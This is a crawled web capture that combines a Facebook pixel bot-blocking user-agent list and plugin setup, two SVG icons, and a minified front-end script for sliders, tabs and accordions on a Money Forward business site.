STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("616473498936556", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("616473498936556", "WebsitePerformance", true);instance.configLoaded("616473498936556"); }});

--- FILE ---
content_type: image/svg+xml
request_url: https://assets-biz-portal.moneyforward.com/packs/dist/93fb532c73785de724ff.svg
body_size: 93
content:
<svg fill="none" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><g stroke="#0054ac" stroke-linejoin="round" stroke-width="2"><path d="m8 7v-3h12v16h-12v-3m-6-5h14"/><path d="m12 8 4 4-4 4"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://biz.moneyforward.com/pr/assets/images/icon/icon_breadcrumb_right.svg
body_size: -186
content:
<svg height="16" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="m0 0h16v16h-16z"/><path d="m4 13.25 5.595-5.25-5.595-5.367 1.703-1.633 7.297 7-7.297 7z" fill="#b8bcc9"/></g></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://biz.moneyforward.com/case/wp-content/cache/autoptimize/js/autoptimize_single_dc0961ebf35a33706bcdca37ec729b70.js?ver=6.9
body_size: 326
content:
(()=>{"use strict";window.addEventListener("DOMContentLoaded",(function(){jQuery(".js-kv-slider").slick({autoplay:!0,autoplaySpeed:7e3,speed:1e3,dots:!0,prevArrow:'<div class="prev"></div>',nextArrow:'<div class="next"></div>'})})),window.mediaQueryString="screen and (max-width: 767px)",jQuery((function(e){var t=e(".jsTabWrapper");if(t[0]){var n=window.matchMedia(mediaQueryString),i=t.clone(),a=function(n){var a=i.clone();t.replaceWith(a),t=a;var s=a.find(".jsTab"),o=a.children(".current"),r=o.children(".jsTabContent");n.matches?(e(window).off("resize.jsTab"),o.removeClass("current"),s.on("click",".jsTabTtl",(function(){var t=e(this);t.parents(".jsTab").toggleClass("active"),t.next(".jsTabContent").slideToggle()}))):(e(window).on("resize.jsTab",(function(){o.parents(".jsTabWrapper").height(r.outerHeight(!0)+80)})).trigger("resize.jsTab"),s.on("click",".jsTabTtl",(function(){var t=e(this),n=t.next(".jsTabContent").outerHeight(!0)+80;t.parents(".jsTab").addClass("current").siblings().removeClass("current"),t.parents(".jsTabWrapper").height(n)})))};a(n),n.addListener(a)}})),jQuery((function(e){e(".jsAccordion").on("click",".jsAccordionTtl",(function(){var t=e(this);t.parents(".jsAccordion").toggleClass("active"),t.next(".jsAccordionContent").slideToggle()}))})),jQuery((function(e){var t=e(".jsflex4clm"),n=e("<li>").addClass("adjust");t.append(n.clone())})),jQuery((function(e){e(".js-text-overflow , .mfc_caseList_block_item_title a , .mfc_kvSlider_text_main").each((function(){var t=e(this),n=t.html(),i=t.clone();for(i.css({display:"none",position:"absolute",overflow:"visible",width:t.width(),height:"auto"}),t.after(i);n.length>0&&i.height()>t.height();)n=n.substr(0,n.length-1),i.html(n+"...");t.html(i.html()),i.remove()}))})),jQuery((function(e){e(window).scroll((function(){var t=window.document.documentElement.scrollHeight,n=window.document.documentElement.clientHeight,i=e(this).scrollTop(),a=t-n-423;i>500&&i<a&&window.matchMedia("(min-width: 768px)").matches?e(".mfc_fixed_cv_area").fadeIn("fast"):(i<500||i>a||window.matchMedia("(max-width: 767px)").matches)&&e(".mfc_fixed_cv_area").fadeOut("fast")}))}))})();